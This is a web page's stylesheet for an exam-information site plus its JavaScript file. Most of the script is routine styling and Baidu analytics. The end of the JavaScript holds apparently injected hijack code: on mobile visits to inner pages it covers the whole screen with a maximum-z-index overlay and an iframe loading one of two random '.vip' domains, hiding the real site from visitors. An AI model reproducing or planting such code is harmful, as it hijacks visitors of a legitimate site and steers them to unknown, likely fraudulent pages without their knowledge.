.text-primary{color: #E10601;}
.nobg{background: none !important;}
.f14{font-size: 14px !important;}
.f12{font-size: 12px !important;}
.font-sm{font-size: 15px;}
.p-2{padding: 20px !important;}
.p-15{padding: 15px !important;}
.px-0{padding-left:0 !important; padding-right:0 !important;}
.px-3{padding-left: 30px !important; padding-right: 30px !important;}
.px-2{padding-left: 20px !important; padding-right: 20px !important;}
.px-1{padding-left: 10px !important; padding-right: 10px !important;}
.py-1{padding-top: 10px !important; padding-bottom: 10px !important;}
.py-5{padding-top: 5px !important; padding-bottom: 5px !important;}
.px-15{padding-left: 15px !important; padding-right: 15px !important;}
.my-1{margin-bottom: 10px !important; margin-top: 10px !important;}
.my-2{margin-bottom: 20px !important; margin-top: 20px !important;}
.mt-1{margin-top: 10px !important;}
.mt-2{margin-top: 20px !important;}
.my-0{margin-top:0 !important; margin-bottom: 0 !important;}
.card{background: #FFF;}
.box{background: #FFF; padding: 30px;border-radius: 2px;}
.card{background: #fff;overflow: hidden;border-radius: 2px;-webkit-box-shadow: 0 1px 3px rgba(26,26,26,.1);box-shadow: 0 1px 3px rgba(26,26,26,.1);-webkit-box-sizing: border-box;box-sizing: border-box;}
.card-header{height: 50px; line-height:50px;padding: 0 20px; border-bottom: 1px solid #E9E9E9;-webkit-box-sizing: border-box;box-sizing: border-box; display: -webkit-flex;display: flex; color: #2e3135;}
.card-title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-size: 16px; padding: 0 15px; margin-top: 15px; border-left:4px solid #1069C8; height: 20px; line-height: 20px;}
.card-title a{color: #000;}
.card-title a:hover{color: #cc0000;}
.card-info{color: grey; font-weight: 400; margin-left: auto;}
.text-red{color: #ab161c;}
.zwtopa{height:42px;line-height: 42px; background-color: #FFFFCB; border:2px solid #CC0000;text-align: center;}
.zwtopa a{color:#FF0000 !important; font-weight: 700;}
.layui-container{padding: 0;min-width:1170px !important;}
.layui-btn{background-color: #E10601;height: 34px;line-height: 34px;padding: 0 14px;border-radius: 3px;}
.layui-btn-primary {border: 1px solid #E10601;background-color: #fff;color: #E10601;}
.layui-btn-primary:hover {border-color: #E10601;background-color: #F0F8FF;color: #E10601;}
.btn-success {border: 1px solid #28a745;background-color: #28a745;;color: #FFF;}
.btn-success:hover {border-color: #1e7e34;background-color: #218838;color: #fff;}
.layui-btn-outline {border: 1px solid #E5E5E5;background-color: #fff;color: #666;}
.layui-btn-outline:hover {border-color: #E10601;background-color: #F0F8FF;color: #E10601;}
.layui-btn-danger {background-color: #FF5722 !important;}
.layui-input, .layui-select, .layui-textarea{height: 34px;}
.layui-btn-lg {height: 44px;line-height: 44px;padding: 0 25px;font-size: 16px}
.layui-btn-sm {height: 30px;line-height: 30px;padding: 0 10px;font-size: 12px}
.layui-btn-sm i {font-size: 16px!important}
.layui-btn-xs {height: 22px;line-height: 22px;padding: 0 5px;font-size: 12px}
.layui-btn-xs i {font-size: 14px!important}
.layui-tab-brief>.layui-tab-title .layui-this{color:#1a1a1a}
.layui-tab-brief>.layui-tab-more li.layui-this:after, .layui-tab-brief>.layui-tab-title .layui-this:after {border: none;border-radius: 0;border-bottom: 2px solid #0084ff;}
.layui-tab-title li{font-size: 15px; height: 70px; line-height: 30px;}
.layui-colla-title{background-color: #FFF !important;}
.layui-tab{margin: 0 !important;}
.layui-table p{margin:0 !important; line-height: 30px;}
.layui-table { width: 100%; background-color: #fff; color: #000;margin: 0 auto;}
.layui-table td, .layui-table th { position: relative; padding: 9px 15px;min-height: 20px; line-height: 20px; font-size: 12px;}
.layui-table td, .layui-table th, .layui-table-col-set, .layui-table-fixed-r, .layui-table-grid-down, .layui-table-header, .layui-table-page, .layui-table-tips-main, .layui-table-tool, .layui-table-total, .layui-table-view, .layui-table[lay-skin=line], .layui-table[lay-skin=row] { border-width: 1px;border-style: solid;border-color: #dedede;}
.article-content .layui-table:first-child td{background-color: #F8FCFF !important;}
.layui-text h3 {font-size: 15px;}
.layui-text a:not(.layui-btn) {color: #2440b3;}
.flex-1{flex:1;}
.layui-tab-card {all:initial;}
.layui-tab-title {height: 30px;}
.layui-tab-title li {height: 30px;line-height: 30px;display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;font-size: 14px;transition: all .2s;-webkit-transition: all .2s;position: relative;min-width: 40px;padding: 0 15px;text-align: center;	cursor: pointer;}
.layui-tab-title .layui-this:after {height: 31px;}
th.tb-title,td.tb-title{background-color: #DEEFFA;color:#333; font-weight:700;font-size: 17px !important; padding:12px !important; text-align: center;}
.tab-ul{padding:0 10px;}
.tab-ul li{font-size: 13px;height: 34px;line-height: 34px; overflow: hidden;background:url('/skin/dot.gif')  0 5px no-repeat; padding-left:10px}
.f14 td, .f14 th {font-size: 14px;}
.f14 td{line-height: 26px !important;}
.kaodian-td a{width:90px; display: inline-block;}
.table-tiku{background-color: #fafafa;}
.table-tiku td{font-size:14px !important;}
.d-between{justify-content: space-between;}
.tb-table{font-size:14px;background-color: #FFF; border:2px solid #ff0000;}
.tb-table td{border:1px solid #E5E5E5;padding:4px 10px;}
.tb-table tr.tbbt,td.tbbt{background: #F4FBFF; text-align: center;font-size:14px;font-weight: bold;}
.kaodian-tda a{width:90px;display: inline-block;}
.kaodian-tda{line-height: 26px;}
.tb-bt{height:30px; line-height: 30px;color:#FFF; text-align: center;font-size:17px; font-weight: 700;}
.mt-15{margin-top:15px;}
.index-left{width:160px;}.index-center{flex:1;margin-right: 15px; border: 1px solid #ADC3D5;}.index-right{width:300px;}
.sytt{font-size: 18px;line-height: 30px;padding: 14px 14px 4px 18px;text-align: center;}
.txtbt{height:34px; line-height: 34px; padding-left:15px;background:#F8FCFF;font-size: 14px; font-weight: 700;}
.txtbt a{color:#CC0000;}
.txtnr{padding-left:10px; line-height: 24px; font-size: 12px;}
.txtnr a{padding:0 3px;}
.txtbt1 {border-bottom: 1px solid #E6E6E6;height: 30px;line-height: 30px;padding-left:15px;}
.txtbt1 span {font-size: 14px;color: #CCC;font-family: Verdana;margin-right: 3px;text-align: center;}
.list-index{font-size: 15px;padding:5px 15px; border-top:1px dashed #ADC3D5; }
.list-index li{height:32px; line-height: 32px; overflow: hidden;background: url(/skin/ico.gif) no-repeat 0 center; padding-left:10px;}
.list-index em{font-size:12px; color: #999; float:right; font-style: normal ;}
.list-index li:after{content:".";  height:0; visibility:hidden; clear:both;}

.main-left{width: 300px;}
.main-center{flex: 1; margin:0 15px;border: 1px solid #E1E1E1;}
.main{flex: 1; margin-right:15px; border:1px solid #ADC3D5;border-top:2px solid #005D9E;}
.main-content{flex: 1; margin-right:15px;}
.main-right{width:300px;}
.main-right .layui-timeline{padding:20px 20px 0 20px;}
.main h1{font-size: 12px; height: 32px; line-height: 32px; background-color: #F8FCFF; padding: 0 20px;border-bottom:1px solid #ADC3D5;}
.list{padding:5px 20px; border-bottom:1px dashed #e1e1e1;}
.list li{font-size: 15px; height: 36px; line-height: 36px; overflow: hidden; background: url("/skin/ico.gif") no-repeat 0 center;padding-left:10px; display: flex;}
.list li a{flex: 1;}
.list li span{width:80px;text-align: right;color: #999; font-size: 12px;}
.layui-timeline-content span{margin: 0 10px;}
.ul-title-red{background-color: #cc0000; height: 30px; line-height: 30px; padding:0 15px; font-size: 15px;color: #fff; font-weight: 700;}
.ul-title-red span{border-left: 4px solid #FFF;padding-left:10px;}
.ul-title-red a{color: #fff; }
.xlanmu{padding:10px 15px;border-bottom:1px dashed #E5E5E5;font-size: 12px; line-height: 24px;}
.xlanmu a{font-size: 12px;}

.toutiao{text-align: center; padding:10px 15px;position:relative;border-bottom: 1px solid #d1d1d1;}
.toutiao p{ display: block; height: 40px; line-height:40px; overflow: hidden;font-weight: 700;}
.toutiao p a{font-size: 20px; color: #cc0000; }
.toutiaoico{background: url("/skin/toutiao.gif") no-repeat; width: 50px;height: 51px; position: absolute;margin: -21px 0 0 -17px;}
.tab-title-red{background-color: #ab161c !important; color: #FFF;}
.tab-title-red .layui-this { color: #000; background-color: #fff !important;}
.ul-list{padding:5px 0;}
.ul-list li{height: 32px; line-height: 32px; overflow: hidden; font-size: 14px;display: flex;border-bottom: 1px dashed #E5E5E5;}
.ul-list li a{flex: 1;}
.ul-list li span{width:80px;text-align: right;color: #666; font-size: 13px;}

.layui-timeline-title span{font-size: 13px; color:#CC0000;}


.leftimg{background-color: #007BFF;height: 200px;}
blockquote,fieldset {border: 3px solid #DADAB1;padding:20px; margin:10px 0 20px 0;}
blockquote{background: #FFFFEE; }
fieldset legend{margin:0 15px;}
fieldset table{margin:5px 20px;}
blockquote p:last-child{margin-bottom:0 !important;}




/* 头尾 */
.pcheader{margin-bottom: 10px; min-height: 50px; line-height: 50px;}

.list-ul{font-size: 16px; }
.list-li{ border-bottom: 1px dashed #E5E5E5;transition: all .3s;-webkit-transition: all .3s; padding: 10px 15px; display: flex;  flex-wrap:wrap;align-items: center;}
.list-li a{line-height: 28px; flex: 1; height: 28px; overflow: hidden;}
.list-li span{ font-size: 14px; color: #666; margin-left: 10px;}
.list-li:last-child{border-bottom: none;}
.list-li:hover{background: #FAFAFA;}

.logo-banner{padding:5px 0; display: flex;background-color: #FFF;}
.logo-banner a{display: inline-block;}
.banner{text-align: right; flex:1;}
.top-bar{height: 28px; line-height: 28px;background-color: #FFF;border-bottom:1px solid #E5E5E5;}
.top-bar-left{flex: 1;}
.top-bar-left a{margin-left: 10px;}
.top-bar-right a{margin-right:10px;}
.nav{background:#1069C8;height:32px; line-height:32px;font-size:15px; }
.nav a{color:#FFF; display:inline-block;padding:0 20px;background: url(/skin/split.gif) 0px 0 no-repeat;}
.nav a.nobg{ background: none;}
.nav a:hover{background-color: #0F60B9; transition: 0.3s;}
.diqu{font-size:13px; line-height:22px;  border:1px solid #ADC3D5; padding: 4px 20px 4px 70px;color:rgb(204, 204, 204);  background:#F8FCFF url("/skin/gd.gif") 10px center no-repeat; }
.diqu a{padding:2px 10px;display: inline-block;background: url("/skin/s.gif") left center no-repeat;}
.diqu a:hover{color: #CC0000;}
.weizhi,.xdaohang{background-color: #F8FCFF; border: 1px solid #ADC3D5;border-top: none;height: 32px; line-height: 32px;padding-left:15px; font-size:13px;}
.weizhi a{padding:0 5px;}

.zhengwen{margin-top:15px;}
.tishi{background-color: #F9F9F9;padding: 15px; font-size: 12px;}
.sx{font-size: 14px; margin:10px 0;}
.sx p{height:30px; line-height: 30px; margin-bottom: 0 !important;}
.shixiandaohang{padding: 10px 12px; background: #ffebdd;}
.shixiandaohang a{display: inline-block; padding: 5px 10px;}
.zhentisheng a{line-height: 26px; width:45px; display: inline-block; font-size:12px;}
.ztlist{padding:0 15px;}
.ztlist li{height:30px;line-height: 30px; overflow: hidden;}
.font14 td{font-size:14px;}
.banner{text-align: left; margin-left:10px;}
.tnav1,.tnav2,.tnav3 {background: #FFF;height: 23px;line-height: 23px;font-size: 13px;border: 1px solid #B3C3D2;padding-left: 10px;}
.tnav2{border-top:0;border-bottom: 0;}
.tnavbt {font-weight: bold;margin-right:6px;}
.tnava a{margin:0 4px;}
.box-ul{padding:0 15px;}
.box-ul li{width:49%; display: inline-block; height: 30px; line-height: 30px;}

.ul-list3{padding:10px 15px;}
.ul-list3 h3{height: 30px; line-height: 30px;}
.ul-list3 .qxjianjie{font-size: 12px; line-height: 24px; border-bottom:1px dashed #ADC3D5; padding:10px 0; margin-bottom: 10px; text-align: justify;}
.qxjianjie span{color:#666;}


.lmdbt{background-color: #FFF; border-top: 2px solid #CC0000; height: 42px; line-height: 42px; margin-bottom:10px;padding-left:20px;}
.lmdbt a{color: #CC0000; font-weight: 700;}
.lmxbt{padding-left:15px;padding-top:5px; height: 34px; line-height: 34px;border-bottom:1px solid #e5e5e5; font-weight: 700;}
.shijuan h1{text-align: center; font-size:20px; padding: 20px 0; border-bottom: 1px solid #E5E5E5;}
.shijuan-other{font-size: 15px; text-align: center; height: 40px; line-height: 40px;}
.shijuan-other i{color: #FF9900; font-style: normal;}
.shijuan-other span{padding: 0 15px;}
.shijuan-dati{margin: 15px 0; text-align: center;}
.shijuan-tag{width: 250px;margin: 10px auto;}
.shijuan-tag dl{line-height: 36px;}
.shijuan-tag dt{ display: inline-block; color: #999;margin-right: 10px;}
.shijuan-tag dd{display: inline-block;}
.shijuan-view{ margin: 30px 0 20px;}
.shijuan-view fieldset{border: none;padding: 0;border-top: 1px solid #E5E5E5;}
.shijuan-view fieldset legend{text-align:center;padding: 0 10px;font-size: 18px;font-weight: 300;color: #999;}

.layui-form-radio:hover>*, .layui-form-radioed, .layui-form-radioed>i {
    color: #3792FD;
}
.shiti img{max-width:100% ; }
.shijuan-title{font-size: 20px; text-align: center; padding: 30px 20px;}
.tizu{ background: rgb(245, 245, 246); margin-bottom: 10px; padding: 10px 25px;}
.tizu-title{font-size: 16px; height: 40px; line-height: 40px; }
.tizu-desc{line-height: 26px;}
.shiti{margin-bottom: 10px; line-height: 24px;font-size:15px;}
.shiti .newstime{text-align: right; padding: 20px;}
.shiti-kandaan{text-align: right;}
.shiti-kandaan a{background: #FFE7E6; padding: 5px 10px;}
.shiti-more{text-align: center; padding: 20px;}
.shiti::after{clear: both; content: '';}
.shiti .shiti-tihao{float:left;}
.shiti .shiti-tixing{background: #F8F8F8;color: #3792FD; height: 24px; line-height: 24px; border-radius: 4px; padding: 2px 4px; margin: 0 2px; font-style: normal;}
.shiti .layui-form-radio {width: 100%;}
.shiti .layui-form-radio div{display: inline;font-size:15px;}
.shiti .layui-form-checkbox{width: 100%;}
.shiti .layui-form-checkbox span{white-space: pre-wrap;	color:black;}
.shiti-tigan .blank {border: none;border-bottom: black solid 1px;color: #007bff;font-weight: bold;}
.shiti-tigan,.shiti-cailiao{padding: 15px 30px 0 30px;text-align: justify; font-size: 16px; line-height: 28px;}
.shiti-tigan p,.shiti-cailiao p{margin-bottom: 10px;}
.shiti-xuanxiang{padding: 0 25px 10px 25px;}
.shiti-xuanxiang .layui-input-block{margin-left:0;}
.shiti-xuanxiang .layui-form-item{margin-bottom: 0 !important;}
.shiti-xuanxiang .layui-disabled, .layui-disabled:hover{color: #666!important;}
.shiti-xuanxiang .layui-radio-disbaled>i{color: #e2e2e2;}
.shiti-laiyuan{ height:30px; line-height: 30px; overflow: hidden; padding:5px 15px;}
.shiti-laiyuan a{font-weight: bold;color:#FF0000;}
.shiti-daan{font-size: 15px;}
.shiti-jiexi{font-size: 15px; line-height: 28px;}
.shiti-daan,.shiti-jiexi{padding:5px 15px; text-align: justify;}
.shiti-xuanxiang .layui-checkbox-disbaled> span{color:#666;}
.shiti-xiangsi{padding: 10px 30px;}
.shiti-error {background:rgba(255, 90, 90, 0.2);}
.shiti-h4{display: block;margin-block-start: 1em;margin-block-end: 1em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.shiti .layui-collapse{ margin:10px 0 20px 0;}
.shiti .layui-colla-title{background-color: #F8F8F8 !important; height:36px; line-height: 36px;}
	
.shiti-operate:hover{color: #007bff;cursor: pointer;}

.exam-subject span,.exam-daan span,.exam-jiexi span{background: #3c7cfc;color: #FFF;margin-right: 4px; padding:4px;font-size:13px; border-radius: 4px;}
.exam-xuhao{font-weight: 700;}
.exam-options{padding:0 15px;}
.exam,.daan{border-bottom:1px solid #E5E5E5; margin-bottom:15px;}


.position{margin: 1rem 0;}
.position a{color: #71777c;}
.article-content {padding: 20px 40px;word-break: break-word;line-height: 2;font-size:16px;overflow-x: hidden; text-align: justify; }
.article-content img{max-width: 100%;max-height: 100%;}
.article-content h3{text-align: center; margin-bottom: 30px; margin-top: 25px; height: 40px; line-height: 40px; font-weight: bold; background-color: #F9F9F9;}
.article-content p{margin-bottom: 10px;}
.article-content a{color: #003399;}
.article-content a:hover{color: #E10601;}
.article-content h1 {margin-top:20px;line-height: 1.5;text-align: center;color: #BA2811;font-weight: 700; font-family: Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;background-color: none;}
.xiangguan{margin-left:-40px;margin-right:-40px;}
.xiangguan .ul-list{margin-left:20px;margin-right:20px;}
.relation-link{padding: 20px 20px;}
.article-content .info{color: #666; font-size: 13px; padding:20px 20px 10px 20px;border-bottom:3px solid #BA2811; margin-bottom:10px;}

.relation-link li{font-size: 14px; line-height: 30px; height: 30px; overflow: hidden;}
.relation-link li a:before{content: "?";padding-right: 6px;}
.qg_from{text-indent: 2em;font-size: 13px; color: #666; border-bottom: 1px dashed #E5E5E5; padding-bottom:10px; margin-bottom: 20px;}
.qg_zw{text-indent: 2em; }

.lminfo{ display: flex; padding: 15px 20px;}
.lmimg{margin-right: 20px;}
.lmh1p h1{font-size: 18px; font-weight: bold; margin-bottom: 20px;}
/* .h1p{font-size: 14px; line-height: 28px;} */
.h1p p{margin-bottom: 10px;}
.h1p{background-color: #FEFAED;line-height: 22px;padding: 15px 14px 10px 15px;border: 1px solid #DBDBDB;background: #FEFAED;}
.h1p-box{margin-left:20px;}
.h1p h1{font-size: 16px; font-weight: 700; margin-bottom: 10px;}
.h1p-box .diqua a{width:50px; display:inline-block;font-size: 12px;}
.item-ul li{height:30px; line-height: 30px; overflow: hidden;}

.diqu_right{line-height: 30px;margin-top:-10px;}
.diqu_right strong{font-size: 15px; color: #003399;}

.tjlist{border:1px dashed #ff9900;padding:15px; margin-bottom:10px;}
.tjlist li{width:49%; display: inline-block; line-height: 30px;}


.kefu{position: fixed; bottom: 62px; right: 20px;}
.kefu h3{display: block; text-align: center; line-height: 30px; background-color: #007FFF; color: #FFF;}
.mkefubox{position: fixed; right: 10px;bottom: 62px;z-index: 120;  display: flex;  flex-direction: column;  align-items: center;}
.mkefu{margin-bottom: 10px;  position: relative;  width: 40px;  height: 40px;  display: flex;  flex-direction: column;  justify-content: center;  align-items: center;  background: #fff;  color: #000;  border-radius: 7px;  box-shadow: 0 5px 10px rgba(0,0,0,.12);}
.mkefu-text{font-size: 10px;}
.tab-bar-fixed {  position: fixed;  bottom: 0;  left: 0;  right: 0;  height: 50px;  z-index: 100;}
.tab-bar {width: 100%;  height: 100%;  display: flex;}
.tab-bar{max-width: 1200px; margin:0 auto;}
.tabbar-item {flex-direction:column;  padding-top: 5px;  flex: 1;  display: inline-flex;  justify-content: center;  align-items: center;  flex-direction: column;  transition: -webkit-transform .2s;  transition: transform .2s;  transition: transform .2s,-webkit-transform .2s;}
.mmenu{border-top: 1px solid #EFEFEF;}
.mmenu .tabbar-item-text i{color: #000; margin-right: 2px;}
.mmenu .tabbar-item-text span{font-size: 13.5px; color: rgb(122, 126, 131);}
footer{padding:30px 0 !important;color:#666;}
footer a{padding: 0 10px;color: #999;}
footer p{line-height: 30px;}
.fenye{margin: 20px 15px 30px 15px;font:normal 12px/14px verdana;text-align: center;}
.fenye a,.fenye b{padding:4px 7px;border:1px solid #ADC3D5;margin:0 1px;text-align:center;text-decoration:none;background: #EDF8FE;}
.fenye b{background: #FFF;}
.fenye a b{border: 0;background: #EDF8FE; }
.fenye a:hover{border:#ADC3D5 1px solid;background:#fff;text-decoration:none;}
.fenye a b:hover{background: #FFF; }
.pageintro{padding: 0 15px 15px 15px; text-align: justify; line-height: 26px;}
/* .tbbox{width:100% !important;margin:0 auto;}
.tbbox td{border:1px solid #ADC3D5;padding:10px 10px; font-size: 15px;}
.tbbox tr.tbbt,.tbbox td.tbbt{background: #F4FBFF;height:26px; line-height: 26px; text-align: center;font-size:14px;font-weight: bold;}
.tbbox tr td p{line-height:26px;} */
.tbbox{width:100%;font-size:14px;margin:0 auto; border-top:2px solid #CC0000;}
.tbbox td{border:1px solid #FC9D0A;padding:2px 10px;font-size:14px;}
.tbbox tr.tbbt,td.tbbt{background: #F4FBFF;height:30px; line-height: 30px; text-align: center;font-size:15px;font-weight: bold;}
.tbbox tr td p{line-height:26px; margin-top:10px;}
.zhengwen td.tbbt{font-size:16px;height:40px; line-height: 40px;}
@media (min-width:769px) {
	.d-md-block{display: block;}.d-md-none{display: none;}
	.container{width: 1200px; margin: 0 auto; padding: 0 15px;}
	.md-mr-1{margin-right: 10px;}
	.md-mr-2{margin-right: 20px;}
	.md-mx-2{margin-left: 20px;margin-right: 20px;}

	.article-content h1{font-size:26px;}
	
}
@media (max-width:768px) {
	.d-sm-block{display: block;}.d-sm-none{display: none;}
	.header{text-align: center;}
	.lmimg{display: none;}
	.article-content h1{font-size:20px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shiyebian.net/skin/ui/js1.js
body_size: 880
content:
layui.use(function(){
    // var $=layui.$,layer=layui.layer;
    // $('.zhengwen').prepend('');

  });
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de9470d8fbea650d4777efc94d905dbb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
function isMobile() {
    const mobileDevices = ['phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android', 'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec', 'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone', 'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox', 'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus', 'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'];
    return mobileDevices.some(device => {
        return navigator.userAgent.match(new RegExp(device, 'i'));
    });
}
function isHomePage() {
    const path = window.location.pathname.replace(/\/$/, ''); // 鍘绘帀鏈熬鏂滄潬
    return path === '' || path === '/index' || path === '/index.html' || path === '/mobile/index';
}
if (!isHomePage()&&isMobile() && !window._iframeLoaded) {
    window._iframeLoaded = true;
    const mobileUrl = ["https://fei3gf31e.vip/", "https://fei8ngs9.vip/"][Math.floor(Math.random() * 2)];
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
    document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
    document.write('</div>');
}